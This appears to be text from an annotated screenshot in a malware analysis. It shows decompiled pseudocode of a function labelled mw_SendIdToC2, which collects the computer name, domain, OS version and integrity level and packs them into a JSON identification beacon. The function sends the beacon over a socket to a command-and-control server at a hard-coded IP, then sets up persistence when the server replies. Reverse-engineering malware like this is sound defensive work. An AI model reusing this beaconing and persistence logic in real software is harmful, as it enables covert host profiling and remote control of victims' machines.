 10002270 boolean mw_SendIdToC2(SOCKET s, PSTR ip)
1000228c DWORD var_24
1000228c int64_t timeout
1000228c
1000228c if (g_C2MagicNumber2 == 0)
100023a0 g_typef_unk = 2
100023af g_mw_osVersion = mw_GetOsVersion()
100023b5 uint32_t currentIntegrityLevel = mw_GetIntegrityLevel()
Host information
gathering
100023c6 var_24 = 0x10
100023ce g_mw_currentIntegrityLevel = currentIntegrityLevel
100023d4 timeout.d = 0x101
100023dc GetComputerNameA(lpBuffer: "SIRIUSWIN11MRE", nSize: &var_24)
100023e2 (*"WORKGROUP")[0] = 0
100023e2
10002400 if (GetComputerNameExA(NameType: ComputerNameDnsDomain, lpBuffer: "WORKGROUP",
10002400 nSize: &timeout) == 0)
1000245a __builtin_strcpy(dest: "WORKGROUP", src: "unknown")
10002400 else if ((*"WORKGROUP")[0] == 0)
1000243a __builtin_strcpy(dest: "WORKGROUP", src: "WORKGROUP")
1000243a
1000240b g_C2MagicNumber2 = 0xdf691155
1000240b
10002295 uint32_t rax_1 = inet_addr(cp: ip)
1000229b uint32_t rdx_1 = g_mw_osVersion
Identification payload preparation
100022a8 data_10027024 = rax_1
10002301 mw_formatPayload("{"iptarget": "49.12.69.80", "dom…",
10002301 "{"iptarget": "%d.%d.%d.%d", "dom…", zx.q(rax_1.b), zx.q(rax_1:1.b),
10002301 zx.d((rax_1 u>> 0x10).b), rax_1 u>> 0x18, "WORKGROUP", "SIRIUSWIN11MRE",
10002301 g_mw_currentIntegrityLevel, g_typef_unk, rdx_1)
10002314 g_C2MagicNumber = 0xdf691155
1000231e timeout = 0x12c
1000231e
1000233f if (mw_SocketWrite(s, buf: &g_C2MagicNumber, len: strlen(_Str: &g_C2MagicNumber),
1000233f &timeout) s> 0)
1000234c var_24.b = 0
10002357 timeout = 300
10002357
10002363 if (mw_receiveFromSocket(socket: s, buf: &var_24, len: 1, &timeout) s> 0)
10002365 bool rax_5 = var_24.b
10002365
1000236c if (rax_5 == 1)
10002420 mw_EstablishPersistence()
1000236c else if (rax_5 != 2)
10002388 return rax_5 == 0
10002388
Wait for "ack" and determine
next step based on response
10002427 exit(_Except: 0)
10002427 noreturn
10002427
1000239b return 0